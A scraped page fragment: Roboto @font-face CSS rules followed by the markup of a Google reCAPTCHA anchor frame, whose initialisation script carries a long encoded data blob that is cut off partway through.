  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__rtl.css">
<script nonce="m3CMRN4GbZoQ7FMLMgWiEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fa.js" nonce="m3CMRN4GbZoQ7FMLMgWiEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m3CMRN4GbZoQ7FMLMgWiEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6A5LcOhTW8RwoXChcKjw7pJwpJlwqfCm8K5e8O/[base64]/XV5cW3UzwpPCgyhHw7rDksO9acO1w6TDnU94w4Z2U8KjwogtDChuLhTCv1rCumt3YsOJw6pgbcOaw5k0eAnDjncrw6DCucKSBsKqccKNC8OBwrDCncKDw4puwoRuTMKsbGzDpE9ww53DggnDti0mw4QdPMOSwrV4wqfDk8Oqwrp9YBYSwp/Ch8OGd1LCpcKpW8Knw50yw4Y0J8OoAcObA8Ozw7gIU8OAFBXCpHsbZHs/w4DDhUlewr7Dn8KTPMKRU8Oewq3DpMOYGy7Dj8OBI10tw7/CncOiKcKjDmvDlMKxciPCu8K/wqhHw5ZMworDn8KXflZHMMOGWQbCoElVUsKFMD3CkcKSwoJMWSnCoGrCrmLChT7DjCoOw7wLw5HCjVXCnxZhRcOEZwACw7nCsMKQGmLCghLCi8Ocw6Qjwosfw64kaDTCgBrCr8Oaw7ZewrQqcVUBw4owHsOLZsOfRMOCwoNew4DDuTEww6/DgcKxSBbCtcK2w7RPwprCjsK1AcOwQFfDuwXDliXCnUrCqQTDn1xSwq5owqzDscO7w4cPw7ojH8OnFy98w4LCscOqw5/Dn3ZRw6Azw4zCssOGw6xNc3vCmMOOTcO+w7IOw7LCq8KLGsKrEV9Dw7kzDwgnw6TDk0PDoDrCpsOqw7IQBFXDssKmBMOawqdQFFTDocKQEsKPw4fCnMOaeMKdOBMWVcOkBRYWwpHCj8OQCcOJw4s6PMKUPEM/anQLwrpgScKSw6HCsEXCiDzDhn4Cwr7Cm8OEw6TCvsOUaMKMXx8Dwpogw605LsKRw7VJHjNKw5JheXEyGMOSw7PCm8O1bcOwwqbDrhDDvjbCjjrCqBVyTMKkw7JiwoAxw5cawrRgwonCnTrDrHJVJyNibCzDusOgecOWRHHDusK3w5ZCDx0bKcO/wo89I0Irwp0DPcKzwqM3VRfCmEbCscKFw6RmZ8KfEsOlw4HCsMKiwoIBDcKhe8OXe8K4w5QiRsO0MRk6NsKXbwjDqcOKw49HM8OINjzDvcKgw5fDt8KtwpF4Zm5SIQwnwq7Co2cZw5lGfl/DkgXDnsKrHMOuw47DlylpeGfCryTDkGXDg8KQDMKRw53DuhrCkgXDlcKMSXQRcsO+DMKSQF4TIER0woLCiG9rw77Ck8KXwpY8w5DCu8Kuw548OXA2AsOvw5bDhThPPcOVbm0HCC0fw7UmCcKswonDnjUSHG9GIMOFwoklwqstwrXCssO4w5IndsOxQMOSOx/Dl8OEw7BWS8KaGCtJasO5GDXDkRw6w4UvFMOTNMOXwpZxShQpYMKONj/CjilMaxjCoUXCnxNFc8OJw6fCmcKGcA1FwrBnwp1Ow4UMazgswodrwqPCvyTDr8KBHnMcDcOSChMAwrULLVUaCAsxTV0APMKBZcOwb8O8XQ/[base64]/CjyMHwoHCusOKeXfCgcOUT8K0wrgEw5bCrxkYwr9/KWANwqDDqXLCpcOvKcO0w6TDscO2wrHChDPDnMKcfcOQwqEHwoDCl8KUw5LCkcOxZcO9W3dAUMKSNA7DhhrDp8K5EcOXwr/DmMOMYB5xwqPDosOJwqYiw7HCoBXDu8OJw4jDlsOgwp7CrMOsw64UGTlleBvDvGsiwrkowphFV0caYw/DhcOxw43DpHvCisOUIFLCphjCuMK1JsKIEmTCosOGFcOdwp9bKwJuG8KjwrtTw7rCq2dtwqfCr8KPJMKWwqwjwpkfMcOUBgrCiMOne8KTJQxgwpDCocOQLsKAw7IBwq5nagIbw4LCuyFbfMOaPMO0bzIiw5gMw7XDicK+DcO5woVsEcOqbMKoRidlwq/DmcKfGsKlE8KRcsO3f8OTesKXEjEkEcOdw7omw53CrcOFw4VvI0DCisOcw7rDtypYD05uwqLCjDl0w4XDvjHDlcKwwrtCYR3CjcOlAirCusKEb1/CtVTCg3dgLsKywpDDvsO2wrhfK8O5Q8KvwqVmw6vCqmsGM8OtQsK+Qy8KwqLDsS1hwqMOJcKQdMOxH2LDlEIDAsOiwpfCngzCo8OzZ8OcT2EXKFgMw4FwBibDhEkbw5bDrWLCtWp6PgXDuSTDhcOtw4c1w7bDisK2B8OZbRpoZ8OrwrAKPW/[base64]/ChWsZDsKPXEpXw7VpHghIwrfDrcKGJEM/wrp+wpsRw6ISF8K0d8OJw5zDn8OawrzDvsKgw51Rwq7DuyZFwqbDsAHCtsKJPCXCq2nDs8KUdcOHDRQzw6Uhw6FXJU3CjSFmwoZOw6B5HikHccO6BcOPQMKHDcOfw752w4rCscO5EHDCpyZew4wpJ8Knw6jDsFBgWUHDpxvDi0ZowqnCgDR0R8OvFgDCgVfCkjJ/WxfDisKWw5dZUcKdH8KIwrR6wrELwoMeIkV8w7jDv8K/wrHDiG5ZwqHDpxIXNxwjIsObwpbDtkjCrzUXwpHDkBoEQwR5W8OnLSzCq8OFw4HCgMKNPFfDlgZCLsK7wpAjVFTCtMKzwoFLe3IxZcKpw7vDljfDt8OWwrIPXTXCn0dOw4N6wqBkDMKydxnDvmfCq8OXwq40wphMITnDn8KVTVLDlcONw7zCq8KAaXFjFsKIwp/DhnotS0kjwokZCTDDtV/CmA9lf8Ocw7grw6fCrlTDq3rDoGbDp0bCqTjCt8OjVsKJfDsfw5Q2ODdkwpAsw6EWCcK+DhQIT146Ih9ZwrDDl0TDvgPCk8O+w7QnwoF5w4/CmcKcwoNCW8KTw5/DpsOKGXrCgXTDksKMwrM1w6okw58qTEbCg3VLw4s7XTLCgsO/PcO0eG3DqWZpHsKJwpI/VjxeHcOBwpXCqik9w5XDl8Kaw6rCn8OFBSkFQcKowpjDocKCXnHCnsK/w7LCtCjCq8OewpTClMKGwqxDHArCnMKhAsOdWB7DuMKiwonDkGwOwonDrw8QwoDChl9twpXCkMKDwpRaw4IcwpbDscKLY8Obwr3Dp3R/w7Nlw6lcwpjDt8Kmwo0Yw6J3VsOWOyfCoH7Dt8O+w7cZw4EQw68Ww60fVyR8FcKrMsKHwpgga13CtArDo8OAEHsxV8OtA3Z2wpgKw7fDicK5w4TCl8KXU8KXKsOaTUDDq8KvAcKWw57Cu8O9PsOzwrrCuVnDj3LDoiXDiw4wYcKYCcOnPR/[base64]/CvcKvwrbDssOAY29XMGzDlGQMfhNxAcOHwpDCmVhKa0hSDQPCrMKVVMO1UsKFO8O9GsKwwq4bEVbDkMOKDgHCocK0w40UP8Ojw6krwoHCnGRsworDhnMvNsOWeMOzbMOqRQTCuCTDpXhZwr/DlEzCoAR3RmvCr8KYasOgWynCv29cJ8OGwppCAlrCkQ5RwolKw7zCgcKqwpg9cD/CgkDCnA4xw6vDtBAdwrnDlHFqwrnCkkJ+w4PCgjkdwoEKw5cnwpEVw51uw4E+KcKjwoPDoEnCn8O1PsKOUMKTwqPCl0taVyoORsKcw4jCo8ORAsKJw6RUwp0RLVhFwoXChn8fw6HCigl4w7fCh2d7w5scw5jDoycJwpkPw4bCh8KnSS/DjQZ7OsOKCcKpw57CgsO2VFggFMOzwr3DnAHDsMK8w6/DmsOdYcK8Czs2bQInwp3Cr31+wpzDm8OTwp45wrktwqXDsRPDmsOAAsKbwo1dXQQsE8OZwoYQw4DCisO5wodqDMOoOsOeR3DDgsKvw6/DkCfCm8KJdMO5OMKDBFtRa0JTwrxVwptqw4nDtQLCiTsxLMOcRCnDt2k/BsK8w43CtR1kwqrChwZlG0vCmGbDkzVJw6RCF8OCTxNzw48PIxRvwoLCixLDlcOyw71UKMKHDcOeE8Kcw548BMK0w5HDpcOkTMOaw67Cm8OqI1fDh8Obw508HEDCgTLDpV4+H8OgbHQ/w4bCnWnCkcOhHWTCjURbw4xAwrTCocK2wp/CosKKQyPCsHHClcKlw5zCp8OZfcO2w40QwozCgsKvM00kRS8QDsK5wrTCjWzDjHzCgDkKwq8JwoTCrcOKL8K7CFLDsngzS8OnwojCjWgoR1EBw5TCiRpXw75UUU/DlTDCrlsNAMK+w6/DgsOqwrk/DAfDnMOPwovDj8O5HMOXN8OqdcOlwpDDvlLDoWfDpMOROMOZKz7CvzZuIcOXwrYmFcO/wrYQHsKyw4gOw4RWFcKtwrDDlMKrbBF3w5TDicKnARnDv33CmcOSKx3DiGl7MHVywrnCvn/DnX7DkQoDVXvDuzPChmgOYj4Lw5HDqsOiTGvDq2VdOjxtScOiwoHCvQ9iwoAaw7kWwoQtwr/Cr8KLaHPDlsKewqUVwpzDt0Y3w7xUAXolZXPCjDbCklsKw6UGfsOXBRcmw4vCqcOWwqrDpiNcDMKGw7kQR0URw7vCmMOrwpDCmcOlwpnDlcOXw6fDl8KjaXxpwrXCtzVeIg7CvcONPMO7w7/DucOtw6VUw6zCkcK3wqHCr8KSASDCqSx1w53CiybCr0/DusKpw6AYbcKwWsKRBFzCmQRKw6DDiMOAwrJ+w43Dq8K8wqbDrkEoI8OjwobCtcKTwo54fcOQBC3Cl8OuNSrDmsKIdsKLX3JWYVB/w7sVX0Z6QsOgY8K/w53Cl8KFw4BWEcKeTMKgPxd9BsKOw5rDl1vDsVHCoFTCqXlyBMKgIcOPwo57w6l6wrgvGHrCvMK4QVTDi8KmJMO9w6Z1w6U+HMKew5nDrcObwozCjB/[base64]/HAPDnMKIwqYlA8Kdw6AywrTDvX1nwqTCn0jDhgXCt8KZw53Chgo+FcOAw6I1aAfCo8KGCUwVw7QPGcOndz1EbsO2wpgveMKrw4HDpwrCi8O9wqc6w5MlJcKaw51/a398AAdHwpphICPCiSMNw7jDtMKYdTwvb8K7XcKhDFRjwqvCo0teaghjNcKbwqvCtjokwqk9w5xEFG3Dpl7DrsKCDsKgw4fDlsOBw53ChsO2PgDDqcK/dzHDnsOfwrV4w5LCjsKuwp97EcOUwoJNwqwtwo3Dj3d9w61mYMOZwoYQD8O4w73Cr8KEw7k2wr7DtsOGf8KAw6NwwqvCuDElB8OcwooQw53Csj/[base64]/DlMOFwrvClsOecj0/[base64]/DoFXCmsOqRjfChAVEwps8w4NFwrPDjcKhw4IuR8KDV0/DgW3CijjDhQfDrX9ow7HDrcKtZycUw6taP8OJwoI7IMO4S3wmd8O+N8O4e8Oxwp/CimXCpEsVP8O0Ix3DvsKDwprDklZnwqt6E8O4JMOjw7zDrgJvwpDDhi0Ew6rDssOhwp7Dv8Okw6jDnVHDijBSwo/CnRfDosKzA15bw73Cs8KSBlrDs8Kew5YYORnDkEDCoMOmw7LCih8nw7DCpx/CpMOfw5MLwoc5w4zDkAozQsKkw6/[base64]/QlvDn8O0wo8dUyU+woXCsWhxdcOTSMKYwqnCtTnCm8KeUsO2wpzDoBkkHw3CpFjDoMKvwrEBwr/CksO6w6HCrTLDssOfwofCkRl0wrvCmFrCkMKBD1lONFzDgsO5dAHDmMKKwqcCw6LCvGIyw7Rcw6HDgw/CncO0w4DCoMONAsOtPsOvJsO2CsKHwoF5a8Opw6PDoUg4V8KdAMOefsOFLcKQGFrCncOlwqc0U0XChAbDq8Onw7XCuQFRwotPwo/DpSLCoXMFwqLDucOAwqnDhhhlwqhaUMKXbMOUwrpTD8KaNl9cw6bCu17CicK3wrMpcMKVfBNnwrs0wrglPRDDhnEmw6oxw6Zzw7fCmC7Cv2l/worDkQsoVW/[base64]/eB4uw7N3I8K9HcKpw7dULsKyN8KRRgsXw67Cg8Kuw7XDr2XDqjDDvlBXwrNjwohuw73CrSZQw4DDhBUUWsKDw6J2w4jCmMKNw4Bvwq4yI8OxVXDDgjN1O8OYMmF5wqnCicOaSMKJH381w7d+asK0FMKFw4xBwrrCqcKceXQew48ewpzCogLCv8OXccOrNQfDsMK/wq5Ow71Yw4nDqWLChGRsw5k/BhjDkH0sJcOCwqnDtw9Cw7jCtsOiHUk0wrHDrsOOw4XDlcKZDxxQw4gCwoHCqjg5fyrDhjvCmMOzwrPCvDR+D8KiBcOEwqHDp1XCpAHChcKwKAs1w6NISGbDu8OECcK/w7HDg1zCncO4w4E4XXFew4fDh8OWwpogwp/DkUjDiA/DtxI5w7TDjcKkw5fDlsK+w5bCpAoIw6MgfsK5KnPCjDfDp0kDwp8rO1glCsK2wrRXK30lTCLChSjChMO5GcKfb2HCr2ESw59cw4jChk5Ow4U1ZBjCjcOGwqxzw73Dv8OkZlwawojDs8OYw4ZfL8Oaw4lfw5nCucO/wrg5w5xbw5LCgsOILQDDlwfCrMOhYl51wpxHLjDDssKrc8K0w4l5w5Mdw4TDiMOZw79Zwq3DocOow67CgXVUZifCosKSwr3DhFpAw6stwqLCnFhmwr7CoFTDo8KZw6l8w4jCq8OXwr4CdsOhJ8Ogw4rDiMKcwrNnd2Qsw5pywqHCqyrCphUnemsmGnfCtMKJa8KdwoV/CsOvd8K9VT5kdcO8CDEdwpsmw70hesKre8ODwqfCqVnCtgpAMMKlwrbCjj8qYMKALsO4emUYw7zDnsOHPk/DvcKLw6RgWCvDr8Kyw6NHccKTdS3Doxp2w4hQwrnDiMOUf8Kpwq/[base64]/ClsKmwooUbwzDkMOYwr/CjcK4w7hrw5fDrVYKUnnDmjfCmUk8TmDDpQIjwpTCujQmNsOJIUxgVsKAwoHDiMOuw4rDoB4wXcKaN8KrecO8w781EsKZAcK7wpTDtR/DtMOiwqQDworCsCAdFybCisOswodkNEwNw7omw5gLTMKZw5rCvHgww4UbFi7DgsK6wrZtw53Dg8K/bcKnQDRqDStYcsOVwoLCr8KUfBpuw48sw4nCqsOCw683w5DDmDM6wp/CjRzDnhfCicKaw7pWwpHDi8Opwokqw73DlMOvw4rDkcObZ8OVEznCr0oGw5zCg8K8w5c/[base64]/IWIMG8Oew4URBcO7W8OTAHjCoHJYMcKHVC3DnMOFNyLCpsKww4XDn8KQBMOCw5LDkgDClMKJw57DhGbCkX/[base64]/CqUkHw4/[base64]/wrJUw7AoEcOnIsK/[base64]/DqsKmYcOWQsOrVyUgw7lLw4PDksK/w4nCkMOtKsO2woBmwocDGMOwwrTCsApJasOxQ8ONwoMxVn3DhG7CunXDnV/Cs8Kzw5JUw7nDjcOjw4xTVhXDuDjDokBwwokPX0nDjWXCk8KhwpNcBkhyw5TCt8KQwprCqMObMHoNw4A2wqlnLQdNa8K6XjvDicOLw7LDpMOewrrDpMKGwoTCtw/[base64]/DqSzCpgTDmFpEw6PDnMKbZsOkw7jDs8Kfw6XDsMK/[base64]/ClcKAGcKaUMKQbGIYfMKFLsKGJMKxw79rwownQhkHWsK2w7NqVMOGw6HCpsOSw5VTNB7DpMONEsOew7/DgF3Dp2kRwo0GwqpmwrMZMsKYacKjw7p+bm/Dr1HCj2/CmMO4fyN/cR02w5nDihJPAcKNw4NawpU/wrPDvUfDi8OUFsKGS8KlIcOFwocJw54dakkzHmBTwrw4w78dw70WLjXClcKtbcOJw6lBw4/CvcK9w7XCrnphw7/CmsK1HcO3wpbCu8KdVn3CiU3Cq8K7wrvDv8K8W8O5JzjCq8KPwojDsyjCu8OLbgjCusOPL08gw49vwrTDo1LCqnDCi8KQwokWLQfCr3PCqMKaSMOmecOTX8OlTibDqlZMwr5PZ8O0GhJgfwRbwozCn8KhEkPDrcOLw4nDtsOQcHc5UTTDmcOgbMOGRzxfKRxlwr/CjUcow67CoMKHHiYAwpPDqMO2woQww5kLw67Dm2ZTw6NeDyhGwrHDoMKtwovDskfChCcca8O/PcK8wr7DrMOrwqI0QF5vRwY5V8KHa8KVLsOeJFvCkMKuRcK3KMK4wrrDhBjChCYfZ2UcwoHDqsOvP1TCjsKuDFzCr8KzYSzDtyzCglrDmQHCjMKkw64Gw4rCqFhBWnrDjsOeXsKKwqtCXlvClMK2NhwbwotgEWMREAMYw6/[base64]/[base64]/G8OGwr1SNgAvXsO0wqpofsOyf8ORTcKZwpXDksOcwqkCXcKQDwjCpRDDkm/Cij3CqVVpw5JRRyZdSsK0wo7CsiTDri0Rw6zDt2zDkMOXWMKZwoZMwofDmMK/[base64]/[base64]/[base64]/DmcKIw4tRwp4IBWI3BcOAw4PDqijCmUNOfR3DtMK3ZcOcwqrCjcKPw6vCosKkw4fCrQ9Vwq9/BsOzaMOcw5/CoE4fwrovYsKrL8OOw5nDqcO8wrtxAcK/woFMK8KMYClhw57CnsO8wozDlhZjR0hIdMKowoPDgz9dw7gCfsOpwqdmXMKEw5/DhEt+wq8mwqp8wqAhwqfCpF3Cl8KXJR7Cr13DqMKCHQDCkcOtOT/CusKxW1w7wozCrX7DnMKNT8KcZEzCicKZw4bCrcKTwqjDhgcQXUN0e8KALmFJwodrRcOGwr0wdG9bwpnDukIxHGN/w5TDhcKpHsO/w5JVw7pUw6ViwqfDtlg6FHBbeRd0KjTDusOPbRMQBWLDuWLDtAfDgcOZG2dJfmAaa8Odwq/DpUNOYxFvw4rDocOtYcOuwqEvMcOHF2tOIXPCmcO9DG3DlhFfZcKew7jCtcKqGMKtB8OtC17CscOQwrbCh2LDll0+QcK7wq/CrsOZw74Dw644w7fCuE7DmAZ7K8O2wqfCrsOVcjZsK8KowrkIw7fDoQrCmMO+ExkTw5I0wpZsUMKGVzELScOIeMONw53Cqz9EwrILwqPDoGg3wp05w7/[base64]/[base64]/DsVTChh8iw51WXkvDvsKHwqzDrMKzOsKXWMK+YsOUY8K4GHcDw4YaeVcmwoXCq8OuCyfCqcKKC8Ouw40KwpUsR8O9w6zDp8KlC8OmFizDvMKtBwNjb0/CrXgMw7QUwpvCrMKfJMKtdsKxwolewpNIDBR/QS3Dg8Ojw4bDnMKrTh1eJMOYRS0uw6UpB3kjRMOPXsOLfRTCkj/DlzZiwp/DpTbDrTvDrngtw6kOXztBUsKdfMK0aAAdcWRtHMOHw6nDjm7DhsOaw5bDo3DCrsKEwpgyGHDCscK5CcO1V2low49RworCmMK3wq/Cr8K+w552fcOGw6dhM8K7JBh2NXfDtjHDlx/[base64]/DqSHDoCrDg8OMFCfCt8KKRcOtWcK+WMK0ShnDvsOmwq4kwpTCm00wHmHCtcKkw74jf8K2QmjCjzLDh34Cwp9VagRNwqwoS8OVGT/CmgvCl8Oqw5U3wpwkw5DCvnTDqMKuwrw8wo14wpJlwp8YfCPCtMKnwooGBcKfZcK/wp5nRV5ubwdeXcKCw4dlw53DnWs4woHDrH4eVMKcK8KCSsKhQ8Ouw450GMKhw7QHwp7CuSx8wq4iMcK5wqstZRNfwqE3ADDDl0B0wrVTCMKNw57ChMKaG2tiwrd/FCDCvDPDucKJw4UkwrUEw43DuVrCicOVwqrDpsO+eS0Aw6rChE/CvMOoAA/DgMOXDMK/woXCjjHCsMObDsOTZWLDmVZJwojDtcKpY8OdwqfCksOZw6HDqFclw5HCizM/wqhUw61mwo3CpsO5DmPDs1pIQiUVSAhNFcOzw6QtIMOKw4hhw7XDnsKjGMOywpthECkrw41tGTtrw6g8L8OUKwsRwpfDkcK5wpMcUMOMR8OPw4bCuMKvwoJTwo7DrMKKL8KywqvDo03ChQg0U8OIPUvCgkPCuWsMYkjCmMK/wqszw4R0WMO4fjTCo8OPw7LDh8OEaVzDtcKTwqFZwoxUNnB2BcOLJQJvwozChMO+aBwwQ3J5O8KMDsOYEA/CpjYhWMKyFMOOQHkGw4jDkcKfMsOaw6VnUmrDoXtTZETDusO3w6TDuwXCuyPDvF3CisOpEjVcAcKTbQdCwpBdwpfDoMO7G8K/[base64]/wol/McKLwodgw4LDtMOZCFIRwpfCp8KBFBgvw7LDoALDjgrDgcOZEcOjHzY7w6fDiRjDtBDDrjpMw5dzD8KFwpDDgj0dwps7wpd0XMOfwp1yPTTDqmLDjcKawp9wFMK/w7FZw6VGwq9Ow410wppvw5jCtsKZEQTCln98w701wr/DvWzDs3lUw4ZuwrNTw7AowrHDgSYSa8K3eMOQw6PCusK3w45iwr7Do8Kxwo7Dvn8Mwrovw6fDpiHCvHnDrVbCsSPCocOHw5/DpMO5HFZGwrd7woHDgEvCj8KlwrjCjBtcKEzDocOjdk4CH8KbXAUSwqbDqj7CjsKlB3TCp8OpBsOZw5TCtMOMw7PDkcKiwpfCkURewo8gPcKOw6ZBwrR3wqzDpAXDqMO8VzjCssKQSC3DpMOgSSFcIMOGFMOxwqHCv8Kxw77DnEAVJHjDhMKKwoZOw4/[base64]/DrsKcGCERW8Oxw57Dgzo6EDfDoMOKTsKxwqDDnxHDnsOlA8ObBUBQSMOYT8OTYScpT8ORLMKLwr7ChsKYw5XDhyFuw59zwrHDpMOSIMKBdcKHPsOBAMOvQMK0w7DDjlXCjGPDskFgOsKvw6fCncOlw7nDhMK/[base64]/Du8KOVx/CvAvCkD1MQFvCuVLChj7CkcO3CzPDgcKvw6nDo3gowpdfw4LDkSTCocK/QcOjw4rCpcK5wpPDqzFyw7zDkAN+w7/Cp8OfwovCqmJtwqXC